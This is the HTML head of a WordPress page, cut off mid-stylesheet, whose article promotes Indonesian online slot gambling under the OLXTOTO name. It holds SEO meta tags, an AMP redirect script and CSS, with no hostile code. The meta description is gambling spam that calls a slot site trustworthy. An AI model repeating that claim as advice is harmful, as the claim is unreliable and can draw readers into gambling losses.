

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/
body_size: 20911
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Animo banyak penjudi di saat main judi slots online pastinya bukan hanya menurut dari kemauan mendapati keuntungan paling besar saja. Karena bermain slots dengan sejumlah keringanan pula selalu dibutuhkan tiap-tiap banyak slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Bahwasanya, buat waktu ini pun sudahlah banyak kelapangan dalam pelayanan judi slots yang..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:51+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur","datePublished":"2023-01-21T08:22:51+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/"},"wordCount":2065,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/","name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:51+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, 